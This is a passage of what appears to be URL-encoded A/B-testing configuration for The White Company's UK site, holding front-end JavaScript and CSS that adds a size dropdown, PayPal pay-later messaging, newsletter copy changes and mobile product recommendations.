0(oldDropdown)%20%7B%0A%20%20%20%20oldDropdown.remove();%0A%20%20%7D%0A%0A%20%20//%20Create%20wrapper%20div%0A%20%20const%20wrapper%20=%20document.createElement(%22div%22);%0A%20%20wrapper.className%20=%20%22yard-size-dropdown-wrapper%22;%0A%0A%20%20//%20Create%20new%20dropdown%0A%20%20const%20dropdown%20=%20document.createElement(%22select%22);%0A%20%20dropdown.id%20=%20%22size-dropdown%22;%0A%20%20dropdown.className%20=%20%22yard-size-dropdown%22;%0A%20%20dropdown.name%20=%20%22size%22;%0A%0A%20%20//%20Placeholder%0A%20%20const%20placeholder%20=%20document.createElement(%22option%22);%0A%20%20placeholder.value%20=%20%22%22;%0A%20%20placeholder.textContent%20=%20%22Please%20select%22;%0A%20%20placeholder.disabled%20=%20true;%0A%20%20placeholder.selected%20=%20true;%0A%20%20dropdown.appendChild(placeholder);%0A%0A%20%20sizes.forEach((label,%20index)%20=%3E%20%7B%0A%20%20%20%20let%20sizeText%20=%20label.textContent.trim();%0A%20%20%20%20if%20(sizeText.length%20%3C%204)%20%7B%0A%20%20%20%20%20%20sizeText%20=%20sizeText%20+%20%22%20Regular%22;%0A%20%20%20%20%7D%0A%0A%20%20%20%20const%20isOutOfStock%20=%20label.classList.contains(%22radio__field--out-of-stock%22);%0A%20%20%20%20const%20isSoldOutOnline%20=%20label.classList.contains(%22radio__field--triangle%22);%0A%0A%20%20%20%20const%20option%20=%20document.createElement(%22option%22);%0A%0A%20%20%20%20let%20stockStatus%20=%20%22%20-%20In%20Stock%22;%0A%20%20%20%20if%20(isOutOfStock)%20%7B%0A%20%20%20%20%20%20stockStatus%20=%20%22%20-%20Out%20Of%20Stock%22;%0A%20%20%20%20%7D%20else%20if%20(isSoldOutOnline)%20%7B%0A%20%20%20%20%20%20stockStatus%20=%20%22%22;%20//%20dont%20specify%20stock%20status%0A%20%20%20%20%7D%0A%0A%20%20%20%20option.value%20=%20index;%0A%20%20%20%20option.textContent%20=%20sizeText%20+%20stockStatus;%0A%20%20%20%20dropdown.appendChild(option);%0A%20%20%7D);%0A%0A%20%20wrapper.appendChild(dropdown);%0A%20%20sizeParent.parentNode.appendChild(wrapper);%0A%0A%20%20//%20Move%20warning%20element%20after%20a%20brief%20delay%20to%20ensure%20it%20exists%0A%20%20setTimeout(()%20=%3E%20%7B%0A%20%20%20%20moveNoSizeSelectedWarning(wrapper);%0A%20%20%7D,%20100);%0A%0A%20%20//%20Logic%20for%20updating%20the%20hidden%20cubes%0A%20%20dropdown.addEventListener(%22change%22,%20function%20()%20%7B%0A%20%20%20%20const%20selectedIndex%20=%20parseInt(this.value,%2010);%0A%20%20%20%20const%20correspondingCube%20=%20sizes%5BselectedIndex%5D;%0A%0A%20%20%20%20if%20(correspondingCube)%20%7B%0A%20%20%20%20%20%20correspondingCube.click();%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20moveNoSizeSelectedWarning(wrapper)%20%7B%0A%20%20const%20noSizeSelectedWarningEl%20=%20document.querySelector(%22.radio__message%22);%0A%20%20if%20(noSizeSelectedWarningEl)%20%7B%0A%20%20%20%20console.log('L79%20===%20noSizeSelectedWarningEl%20'%20+%20noSizeSelectedWarningEl);%0A%20%20%20%20wrapper.after(noSizeSelectedWarningEl);%0A%20%20%7D%0A%7D%0A%0Afunction%20observeForFieldset()%20%7B%0A%20%20const%20sizeContainer%20=%20document.querySelector(%22.product-details__size-picker%22);%0A%20%20if%20(!sizeContainer)%20return;%0A%0A%20%20const%20observer%20=%20new%20MutationObserver(()%20=%3E%20%7B%0A%20%20%20%20const%20sizeParent%20=%20sizeContainer.querySelector(%22fieldset%22);%0A%20%20%20%20if%20(sizeParent)%20%7B%0A%20%20%20%20%20%20observer.disconnect();%0A%20%20%20%20%20%20initSizeDropdown();%0A%20%20%20%20%7D%0A%20%20%7D);%0A%0A%20%20observer.observe(sizeContainer,%20%7B%20childList:%20true,%20subtree:%20true%20%7D);%0A%7D%0A%0AinitSizeDropdown();%0A%0A//%20Use%20the%20partial_view%20custom%20event%20to%20reinitialise%20the%20dropdown%20on%20colour%20changes%0Awindow.addEventListener(%22partial_view%22,%20function%20()%20%7B%0A%20%20observeForFieldset();%0A%7D);%0A","Scent finder - Functional Format - LIVE 26.03.25","launch-scent-finder","Version%202%20-%20Price","0e6478fd6760c3bc578d68b9e85df89a","multi_touch_xxsdua6e_1","multi_touch_xxsdua6e","/uk/collection","%20function%20waitForElement(elementPath,%20callBack)%20%7B%0A%20%20%20%20window.setTimeout(function%20()%20%7B%0A%20%20%20%20%20%20if%20(document.querySelector(elementPath)%20!==%20null)%20%7B%20callBack(elementPath,%20document.querySelector(elementPath));%20%7D%0A%20%20%20%20%20%20else%20%7B%20waitForElement(elementPath,%20callBack);%20%7D%0A%20%20%20%20%7D,%2050)%0A%20%20%7D%0A%0A%20%20var%20script%20=%20document.createElement('script');%0A%20%20%20%20%20%20script.src=%20%22https://www.paypal.com/sdk/js?client-id=AYxEnpjfv7dVM3v60xrciUus7rEaLeuA9h0Y2UE-tHfDTe71B8f8zz3k79kRUTyucFyF7nQ96fpoEAGo&intent=authorize&disable-funding=card,ideal,sofort&currency=GBP&components=messages,buttons%22;%0A%20%20%20%20%20%20document.head.appendChild(script);%0A%0A%20%20let%20productPrice,%20priceLabel;%0A%0A%20%20waitForElement('.product-price',%20function()%20%7B%0A%0A%20%20%20%20function%20getPrice()%20%7B%0A%20%20%20%20%20%20%20%20priceLabel%20=%20document.querySelector('.product-price');%0A%20%20%20%20%20%20%20%20if(priceLabel.children.length%20===%200)%20%7B%0A%0A%20%20%20%20%20%20%20%20%20%20if(priceLabel.innerText.indexOf('From')%20!==%20-1)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20productPrice%20=%200%0A%0A%20%20%20%20%20%20%20%20%20%20%7Delse%20if%20(priceLabel.innerText.indexOf('to')%20!==%20-1)%20%7B%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20productPrice%20=%200%0A%0A%20%20%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20if(priceLabel.innerText.indexOf(',')%20!==%20-1)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20let%20removedCommasPrice;%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20removedCommasPrice%20=%20priceLabel.innerText.replaceAll(',',%20'')%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20productPrice%20=%20removedCommasPrice.slice(1)%0A%20%20%20%20%20%20%20%20%20%20%20%20%7Delse%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20productPrice%20=%20parseFloat(priceLabel.innerText.slice(1))%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%20%20%0A%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20else%20if(priceLabel.children.length%20%3E%200)%20%7B%0A%20%20%20%20%20%20%20%20%20%20if(document.querySelector('.product-price--discounted').innerText.indexOf('From')%20!==%20-1)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20productPrice%20=%200%0A%20%20%20%20%20%20%20%20%20%20%7D%20%0A%20%20%20%20%20%20%20%20%20%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20if(document.querySelector('.product-price--discounted').innerText.indexOf(',')%20!==%20-1)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20let%20removedCommasPrice;%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20removedCommasPrice%20=%20document.querySelector('.product-price--discounted').innerText.replaceAll(',',%20'')%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20productPrice%20=%20removedCommasPrice.slice(1)%0A%20%20%20%20%20%20%20%20%20%20%20%20%7Delse%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20productPrice%20=%20parseFloat(document.querySelector('.product-price--discounted').innerText.slice(1));%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%7D;%0A%20%20%0A%20%20%20%20getPrice();%0A%20%20%0A%20%20%20%20function%20loadMessage()%20%7B%0A%20%20%20%20%20%20if%20(document.querySelector('#ab-paypal-test-container'))%20%7B%0A%20%20%20%20%20%20%20%20return;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20const%20container%20=%20document.createElement('div');%0A%20%20%20%20%20%20container.setAttribute(%22id%22,%20%22ab-paypal-test-container%22);%0A%20%20%20%20%20%20container.innerHTML%20=%20'%3Cdiv%20id=%22ab-paypal-test-message%22%20data-pp-message=%22%22%20data-pp-placement=%22product%22%20data-pp-amount='%20+%20'%22'%20+%20productPrice%20+%20'%22%20data-pp-style-layout=%22text%22%20data-pp-style-logo-type=%22inline%22%20data-pp-style-text-color=%22grayscale%22%3E%3C/div%3E';%0A%20%20%20%20%20%20const%20productPriceContainer%20=%20document.querySelector('.product-details__price');%0A%20%20%20%20%20%20productPriceContainer.insertAdjacentElement(%22afterend%22,%20container)%0A%20%20%20%20%7D%0A%20%20%0A%20%20%20%20loadMessage();%0A%20%20%0A%20%20%0A%20%20%20%20function%20updatePrice()%7B%0A%20%20%20%20%20%20document.querySelector('#ab-paypal-test-container%20#ab-paypal-test-message').setAttribute('data-pp-amount',%20productPrice);%0A%20%20%20%20%7D%0A%20%20%0A%20%20%0A%20%20%20%20document.querySelectorAll('.swatch-selector%20li').forEach((swatch)%20=%3E%20%7B%0A%20%20%20%20%20%20swatch.addEventListener('click',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20setTimeout(function()%7B%0A%20%20%20%20%20%20%20%20%20%20getPrice();%0A%20%20%20%20%20%20%20%20%20%20updatePrice();%0A%20%20%20%20%20%20%20%20%7D,250);%0A%20%20%20%20%20%20%7D)%0A%20%20%20%20%7D);%0A%20%20%0A%20%20%20%20var%20config%20=%20%7B%0A%20%20%20%20%20%20attributes:%20true,%0A%20%20%20%20%20%20characterData:%20true,%0A%20%20%20%20%20%20childList:%20true,%0A%20%20%20%20%20%20subtree:%20true%0A%20%20%20%20%7D;%0A%20%20%0A%20%20%20%20var%20target%20=%20document.querySelector('.product-price');%0A%20%20%20%20var%20observer%20=%20new%20MutationObserver(function%20(mutations)%20%7B%0A%20%20%20%20%20%20mutations.forEach(function%20(mutation)%20%7B%0A%20%20%20%20%20%20%20%20if(mutation.target.classList%20!==%20undefined%20&&%20mutation.target.classList%5B0%5D%20===%20'product-price')%7B%0A%20%20%20%20%20%20%20%20%20%20if(mutation.attributeName%20===%20%22class%22)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20setTimeout(function()%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20getPrice();%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20updatePrice();%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D,%20250);%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D);%0A%20%20%20%20%20%20observer.observe(target,%20config);%0A%20%20%7D);%0A%0A%20%20waitForElement('.product-details__name-price',%20function()%7B%0A%20%20%20%20if%20(document.querySelector('#ab-paypal-test-container'))%20%7B%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%20%20%20%20productPrice%20=%200%0A%20%20%20%20const%20container%20=%20document.createElement('div');%0A%20%20%20%20container.setAttribute(%22id%22,%20%22ab-paypal-test-container%22);%0A%20%20%20%20container.innerHTML%20=%20'%3Cdiv%20id=%22ab-paypal-test-message%22%20data-pp-message=%22%22%20data-pp-placement=%22product%22%20data-pp-amount='%20+%20'%22'%20+%20productPrice%20+%20'%22%20data-pp-style-layout=%22text%22%20data-pp-style-logo-type=%22inline%22%20data-pp-style-text-color=%22grayscale%22%3E%3C/div%3E';%0A%20%20%20%20const%20productPriceContainer%20=%20document.querySelector('.product-details__name-price%20.price');%0A%20%20%20%20productPriceContainer.insertAdjacentElement(%22afterend%22,%20container)%0A%20%20%7D)","multi_touch_vanbc40p_1","multi_touch_vanbc40p","www.thewhitecompany.com/uk/bag","%20%20#ab-paypal-test-container%7B%0A%20%20%20%20%20%20margin-bottom:%208px;%0A%20%20%20%20%7D%20%20","function%20waitForElement(elementPath,%20callBack)%20%7B%0A%20%20window.setTimeout(function%20()%20%7B%0A%20%20%20%20if%20(document.querySelector(elementPath)%20!==%20null)%20%7B%20callBack(elementPath,%20document.querySelector(elementPath));%20%7D%0A%20%20%20%20else%20%7B%20waitForElement(elementPath,%20callBack);%20%7D%0A%20%20%7D,%2050)%0A%7D%0A%0Avar%20productPrice;%0A%0Avar%20config%20=%20%7B%0A%20%20attributes:%20true,%0A%20%20characterData:%20true,%0A%20%20subtree:%20true%0A%7D;%0A%0AwaitForElement(%22span%5Bdata-analytics='totalPrice'%5D%22,%20function()%7B%0A%20%20%0A%20%20const%20updatePriceObserver%20=%20()%20=%3E%20%7B%0A%0A%20%20%20%20var%20target%20=%20document.querySelector(%22span%5Bdata-analytics='totalPrice'%5D%22);%0A%20%20%20%20var%20observer%20=%20new%20MutationObserver(function%20(mutations)%20%7B%0A%20%20%20%20%20%20mutations.forEach(function%20(mutation)%20%7B%0A%20%20%20%20%20%20%20%20productPrice%20=%20mutation.target.textContent.replace(%22%C2%A3%22,%22%22).replace(%22,%22,%20%22%22).trim();%0A%20%20%20%20%20%20%20%20setTimeout(function()%7B%0A%20%20%20%20%20%20%20%20%20%20document.querySelector('#ab-paypal-test-message').setAttribute('data-pp-amount',%20productPrice);%0A%20%20%20%20%20%20%20%20%7D,250);%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D);%0A%20%20%20%20observer.observe(target,%20config);%0A%20%20%20%20%0A%20%20%7D%0A%0A%20%20productPrice%20=%20document.querySelector(%22span%5Bdata-analytics='totalPrice'%5D%22).innerText.replace(%22%C2%A3%22,%22%22).replace(%22,%22,%20%22%22).trim();%0A%0A%20%20function%20loadMessaging()%7B%0A%20%20%20%20%20%20if%20(document.querySelector('#ab-paypal-test-container'))%20%7B%0A%20%20%20%20%20%20%20%20return;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20const%20container%20=%20document.createElement('div');%0A%20%20%20%20%20%20container.setAttribute(%22id%22,%20%22ab-paypal-test-container%22);%0A%20%20%20%20%20%20container.innerHTML%20=%20'%3Cdiv%20id=%22ab-paypal-test-message%22%20data-pp-message=%22%22%20data-pp-placement=%22product%22%20data-pp-amount='%20+%20'%22'%20+%20productPrice%20+%20'%22%20data-pp-style-layout=%22text%22%20data-pp-style-logo-type=%22inline%22%20data-pp-style-text-color=%22grayscale%22%3E%3C/div%3E';%0A%20%20%20%20%20%20if(window.innerWidth%20%3C%201024)%7B%0A%20%20%20%20%20%20%20%20const%20paypalButtonMobile%20=%20document.querySelector('.bag-page-info%20.bag-order-summary-payments__paypal-btn')%0A%20%20%20%20%20%20%20%20paypalButtonMobile.insertAdjacentElement(%22afterend%22,%20container)%0A%20%20%20%20%20%20%7Delse%20%7B%0A%20%20%20%20%20%20%20%20const%20paypalButton%20=%20document.querySelector('.bag-order-summary-payments__paypal-btn')%0A%20%20%20%20%20%20%20%20paypalButton.insertAdjacentElement(%22afterend%22,%20container)%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%0A%20%20waitForElement('.bag-order-summary-payments__paypal-btn',%20function()%7B%0A%0A%20%20%20%20%0A%20%20%20%20loadMessaging()%0A%20%20%20%20updatePriceObserver()%0A%20%20%0A%20%20%7D)%0A%0A%20%20//%20If%20bag%20products%20are%20removed%20and%20then%20readded%0A%0A%20%20var%20bagConfig%20=%20%7B%0A%20%20%20%20childList:%20true%0A%20%20%7D;%0A%0A%20%20var%20bagTarget%20=%20document.querySelector('main')%0A%20%20var%20bagObserver%20=%20new%20MutationObserver(function(mutations)%7B%0A%20%20%20%20mutations.every(function(mutation)%7B%0A%20%20%20%20%20%20if(mutation.addedNodes.length%20%3E%200%20&&%20(mutation.addedNodes%5B0%5D.classList%5B0%5D%20!==%20null%20&&%20mutation.addedNodes%5B0%5D.classList%5B0%5D%20==%20%22empty-bag%22))%7B%0A%20%20%20%20%20%20%20%20waitForElement(%22span%5Bdata-analytics='totalPrice'%5D%22,%20function()%7B%0A%20%20%20%20%20%20%20%20%20%20productPrice%20=%20document.querySelector(%22span%5Bdata-analytics='totalPrice'%5D%22).innerText.replace(%22%C2%A3%22,%22%22).replace(%22,%22,%20%22%22).trim();%0A%20%20%20%20%20%20%20%20%20%20loadMessaging()%0A%20%20%20%20%20%20%20%20%20%20updatePriceObserver()%0A%20%20%20%20%20%20%20%20%7D)%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D)%0A%20%20%7D)%0A%20%20%0A%20%20bagObserver.observe(bagTarget,%20bagConfig)%0A%20%20%0A%7D);","multi_touch_c889yv02_1","multi_touch_c889yv02","www.thewhitecompany.com/uk/checkout/secure","%20%20#ab-paypal-test-container%7B%0A%20%20%20%20%20%20margin-bottom:%208px;%0A%20%20%20%20%7D%20","function%20waitForElement(elementPath,%20callBack)%20%7B%0A%20%20window.setTimeout(function%20()%20%7B%0A%20%20%20%20if%20(document.querySelector(elementPath)%20!==%20null)%20%7B%20callBack(elementPath,%20document.querySelector(elementPath));%20%7D%0A%20%20%20%20else%20%7B%20waitForElement(elementPath,%20callBack);%20%7D%0A%20%20%7D,%2050)%0A%7D%0A%0Avar%20productPrice;%0A%0Avar%20payPalOptionClicked%20=%20false;%0A%0Avar%20config%20=%20%7B%0A%20%20attributes:%20true,%0A%20%20characterData:%20true,%0A%20%20subtree:%20true%0A%7D;%0A%0AwaitForElement(%22div%5Bdata-analytics='paymentOptionPayPal'%5D%22,%20function()%7B%0A%20%20%0A%20%20waitForElement(%22span%5Bdata-analytics%20='totalPrice'%5D%22,%20function()%7B%0A%0A%20%20%20%20var%20target%20=%20document.querySelector(%22span%5Bdata-analytics='totalPrice'%5D%22);%0A%20%20%20%20var%20observer%20=%20new%20MutationObserver(function%20(mutations)%20%7B%0A%20%20%20%20mutations.forEach(function%20(mutation)%20%7B%0A%20%20%20%20%20%20productPrice%20=%20mutation.target.textContent.replace(%22%C2%A3%22,%22%22).replace(%22,%22,%20%22%22).trim();%0A%20%20%20%20%20%20setTimeout(function()%7B%0A%20%20%20%20%20%20%20%20updatePrice();%0A%20%20%20%20%20%20%7D,250);%0A%20%20%20%20%7D);%0A%20%20%20%20%7D);%0A%20%20%20%20observer.observe(target,%20config);%0A%0A%20%20%20%20productPrice%20=%20document.querySelector(%22span%5Bdata-analytics='totalPrice'%5D%22).innerText.replace(%22%C2%A3%22,%22%22).replace(%22,%22,%20%22%22).trim();%0A%20%20%20%20%0A%20%20%20%20function%20loadMessaging()%7B%0A%20%20%20%20%20%20if%20(document.querySelector('#ab-paypal-test-container'))%20%7B%0A%20%20%20%20%20%20%20%20return;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20const%20container%20=%20document.createElement('div');%0A%20%20%20%20%20%20container.setAttribute(%22id%22,%20%22ab-paypal-test-container%22);%0A%20%20%20%20%20%20container.innerHTML%20=%20'%3Cdiv%20id=%22ab-paypal-test-message%22%20data-pp-message=%22%22%20data-pp-placement=%22product%22%20data-pp-amount='%20+%20'%22'%20+%20productPrice%20+%20'%22%20data-pp-style-layout=%22text%22%20data-pp-style-logo-type=%22inline%22%20data-pp-style-text-color=%22grayscale%22%3E%3C/div%3E';%0A%20%20%20%20%20%20const%20payPalPaymentMethodParent%20=%20document.querySelector('div%5Bdata-analytics=%22paymentOptionPayPal%22%5D');%0A%20%20%20%20%20%20payPalPaymentMethodParent.insertBefore(container,%20payPalPaymentMethodParent.firstChild);%20%20%20%20%20%20%20%20%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20function%20paypalMethodClick()%7B%0A%20%20%20%20%20%20document.querySelector('div%5Bdata-analytics=%22paymentOptionPayPalAction%22%5D').addEventListener(%22click%22,%20function()%7B%0A%20%20%20%20%20%20%20%20if(document.querySelector('#ab-paypal-test-container')%20===%20null)%7B%0A%20%20%20%20%20%20%20%20%20%20loadMessaging();%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20paypalMethodClick();%0A%20%20%20%20%0A%20%20%20%20function%20updatePrice()%7B%0A%20%20%20%20%20%20document.querySelector('#ab-paypal-test-message').setAttribute('data-pp-amount',%20productPrice);%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20//%20If%20User%20Edits%20Details%0A%20%20%20%20%0A%20%20%20%20var%20targetTwo%20=%20document.querySelectorAll('.checkout-section__content')%5B3%5D%0A%20%20%20%20var%20observerTwo%20=%20new%20MutationObserver(function(mutations)%7B%0A%20%20%20%20%20%20mutations.forEach(function(mutation)%7B%0A%20%20%20%20%20%20%20%20if(mutation.target.className%20===%20%22checkout-section__content%22)%7B%0A%20%20%20%20%20%20%20%20%20%20waitForElement('div%5Bdata-analytics=%22paymentOptionPayPalAction%22%5D',%20function()%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20paypalMethodClick();%0A%20%20%20%20%20%20%20%20%20%20%7D)%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D)%0A%20%20%20%20%7D)%0A%20%20%20%20observerTwo.observe(targetTwo,%20config)%0A%20%20%20%20%0A%20%20%7D);%0A%0A%7D);","Untitled Custom Code8","BAU - The Club - update Newletter footer copy","footer > div.newsletter > div > div > div > h2","const%20newsletter__container%20=%20document.querySelector('.newsletter__container%20h2');%0Anewsletter__container.innerHTML%20=%20%60Join%20%3Ci%3EThe%3C/i%3E%20CLUB%20and%20get%2010%25%20off%20today%60;%0A%0Aconst%20newsletter__intro%20=%20document.querySelector('.newsletter__intro-paragraph');%0Anewsletter__intro.innerHTML%20=%20%60Become%20a%20member%20and%20start%20enjoying%20the%20benefits.%20%3Ca%20href=%22https://www.thewhitecompany.com/uk/help/the-club%22%3EFind%20out%20more.%3C/a%3E%60;%0A%0Aconst%20form_copy%20=%20document.querySelector('.newsletter__form-caption');%0Aform_copy.innerHTML%20=%20%60By%20signing%20up,%20you%20will%20join%20our%20mailing%20list.%20You%20can%20opt%20out%20at%20any%20time.%20*%3Ca%20class=%22signup-dialog__terms-link%22%20href=%22https://www.thewhitecompany.com/help/terms-conditions%22%20target=%22_blank%22%20rel=%22noopener%20noreferrer%22%3ETerms%20&%20Conditions%3C/a%3E%20apply.%60;%0A%0Aconst%20form_button%20=%20document.querySelector('.newsletter__form-button');%0Aform_button.innerHTML%20=%20%60Join%20Now%60;","BAU - hide newsletter section on retail page","/uk/help/subscription-retail",".newsletter%20%7B%0D%0A%20%20display:%20none%20!important;%0D%0A%7D%0D%0A%0D%0A.footer-navigation%20%7B%0D%0A%20%20border-top:%201px%20solid%20#cdcbcb;%0D%0A%7D%0D%0A","OPTI720 - ATB - adding recommendations LIVE 20.06.19","OPTI720 - ATB - adding recommendations LIVE 20/6/25","MOBILE%20-%20Serving%20100%25",".mobile-recommendations-container%20%7B%0A%20%20width:%20100%25;%0A%20%20padding-bottom:%2016px;%0A%7D%0A","//%20Prevent%20duplicate%20initialization%20when%20DY%20script%20runs%20multiple%20times%20on%20PDP%0Aif%20(window.mobileRecommendationsInitialized)%20%7B%0A%20%20console.log('Mobile%20recommendations%20already%20initialized,%20skipping...');%0A%20%20return;%0A%7D%0Awindow.mobileRecommendationsInitialized%20=%20true;%0A%0A//%20Function%20to%20remove%20Diners%20Club%20payment%20icon%0Afunction%20removeDinersClubIcon()%20%7B%0A%20%20//%20Prevent%20running%20multiple%20times%0A%20%20if%20(window.dinersClubIconRemoved)%20%7B%0A%20%20%20%20return;%0A%20%20%7D%0A%20%20%0A%20%20const%20dinersImage%20=%20document.querySelector('.payment-icons.bag-overview__payment-icons%20.icon-payment--diners');%0A%20%20if%20(dinersImage)%20%7B%0A%20%20%20%20const%20dinersLI%20=%20dinersImage.closest('li');%0A%20%20%20%20if%20(dinersLI)%20%7B%0A%20%20%20%20%20%20dinersLI.remove();%0A%20%20%20%20%20%20window.dinersClubIconRemoved%20=%20true;%0A%20%20%20%20%7D%0A%20%20%7D%0A%7D%0A%0A//%20Run%20immediately%20on%20page%20load%20to%20prevent%20visual%20jump%0AremoveDinersClubIcon();%0A%0A//%20Also%20run%20after%20DOM%20is%20ready%20as%20fallback%0Aif%20(document.readyState%20===%20'loading')%20%7B%0A%20%20document.addEventListener('DOMContentLoaded',%20removeDinersClubIcon);%0A%7D%20else%20%7B%0A%20%20removeDinersClubIcon();%0A%7D%0A%0Afunction%20createMobileRecommendations()%20%7B%0A%20%20//%20Check%20if%20recommendations%20already%20exist%0A%20%20if%20(document.querySelector('.mobile-atb-drawer-reccs-target'))%20%7B%0A%20%20%20%20console.log('Mobile%20recommendations%20already%20exist,%20skipping%20creation');%0A%20%20%20%20return;%0A%20%20%7D%0A%0A%20%20//%20Find%20the%20bottom%20panel%20where%20we'll%20insert%20recommendations%0A%20%20const%20bottomPanel%20=%20document.querySelector('.bag-overview__entries');%0A%20%20if%20(!bottomPanel)%20%7B%0A%20%20%20%20console.log('Bottom%20panel%20not%20found,%20cannot%20insert%20recommendations');%0A%20%20%20%20return;%0A%20%20%7D%0A%0A%20%20//%20Create%20recommendations%20container%0A%20%20const%20recommendationsHTML%20=%20%60%0A%20%20%20%20%3Cdiv%20class=%22mobile-recommendations-container%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22mobile-atb-drawer-reccs-target%22%20style=%22display:%20none;%20opacity:%200;%20transition:%20opacity%200.3s%20ease;%22%3E%0A%20%20%20%20%20%20%20%20%3C!--%20DY%20will%20replace%20this%20element%20--%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%60;%0A%0A%20%20bottomPanel.insertAdjacentHTML('afterend',%20recommendationsHTML);%0A%0A%20%20setTimeout(()%20=%3E%20%7B%0A%20%20%20%20const%20targetDiv%20=%20document.querySelector('.mobile-atb-drawer-reccs-target');%0A%20%20%20%20%0A%20%20%20%20if%20(targetDiv)%20%7B%0A%20%20%20%20%20%20//%20Show%20and%20fade%20in%20the%20target%20div%20that%20DY%20will%20populate%0A%20%20%20%20%20%20targetDiv.style.display%20=%20'block';%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20//%20Small%20delay%20to%20ensure%20DOM%20is%20ready,%20then%20fade%20in%0A%20%20%20%20%20%20setTimeout(()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20targetDiv.style.opacity%20=%20'1';%0A%20%20%20%20%20%20%7D,%2050);%0A%20%20%20%20%20%20%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20//%20Remove%20Diners%20Club%20payment%20icon%0A%20%20%20%20removeDinersClubIcon();%0A%20%20%7D,%201000);%0A%7D%0A%0Afunction%20showMobileRecommendations()%20%7B%0A%20%20//%20Check%20if%20recommendations%20already%20exist%0A%20%20const%20existingRecommendations%20=%20document.querySelector('.mobile-atb-drawer-reccs-target');%0A%20%20%0A%20%20if%20(existingRecommendations)%20%7B%0A%20%20%20%20console.log('Mobile%20recommendations%20already%20exist');%0A%20%20%20%20%0A%20%20%20%20//%20Reset%20state%20if%20needed%0A%20%20%20%20const%20container%20=%20existingRecommendations.closest('.mobile-recommendations-container');%0A%20%20%20%20if%20(container)%20%7B%0A%20%20%20%20%20%20const%20targetDiv%20=%20container.querySelector('.mobile-atb-drawer-reccs-target');%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20if%20(targetDiv)%20%7B%0A%20%20%20%20%20%20%20%20//%20Reset%20to%20initial%20state%0A%20%20%20%20%20%20%20%20targetDiv.style.display%20=%20'none';%0A%20%20%20%20%20%20%20%20targetDiv.style.opacity%20=%20'0';%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//%20Replay%20the%20delay%0A%20%20%20%20%20%20%20%20setTimeout(()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20targetDiv.style.display%20=%20'block';%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20setTimeout(()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20targetDiv.style.opacity%20=%20'1';%0A%20%20%20%20%20%20%20%20%20%20%7D,%2050);%0A%20%20%20%20%20%20%20%20%7D,%201500);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%20%20return;%0A%20%20%7D%0A%0A%20%20//%20Wait%20for%20the%20drawer%20to%20be%20ready%20before%20creating%20recommendations%0A%20%20const%20waitForDrawer%20=%20()%20=%3E%20%7B%0A%20%20%20%20const%20bottomPanel%20=%20document.querySelector('.bag-overview__entries');%0A%20%20%20%20if%20(bottomPanel)%20%7B%0A%20%20%20%20%20%20createMobileRecommendations();%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20//%20Poll%20again%20in%20a%20short%20interval%0A%20%20%20%20%20%20setTimeout(waitForDrawer,%2050);%0A%20%20%20%20%7D%0A%20%20%7D;%0A%20%20%0A%20%20//%20Start%20polling%20for%20the%20drawer%0A%20%20waitForDrawer();%0A%7D%0A%0Afunction%20hideMobileRecommendations()%20%7B%0A%20%20//%20For%20mobile,%20we%20don't%20need%20to%20do%20anything%20special%20when%20drawer%20closes%0A%20%20//%20The%20recommendations%20are%20part%20of%20the%20drawer%20content%0A%20%20console.log('Mobile%20drawer%20